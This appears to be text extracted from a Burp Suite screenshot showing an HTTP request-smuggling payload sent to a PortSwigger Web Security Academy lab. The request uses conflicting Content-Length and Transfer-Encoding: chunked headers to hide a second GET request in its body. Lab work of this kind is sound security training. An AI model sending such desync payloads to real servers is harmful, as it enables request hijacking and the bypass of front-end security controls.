 Inspector
Notes
Inspector
Selection
29 (0x1d)
Selected text
GET /fdjsafhasdfas HTTP/1.1 \r \n
Decoded from: URL encoding
GET /fdjsafhasdfas HTTP/1.1 \r \n
Cancel
Apply changes
Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GET /fdjsafhasdfas HTTP/1.1 \r \n
8 \r \n
9 0 \r \n
10 \r \n
11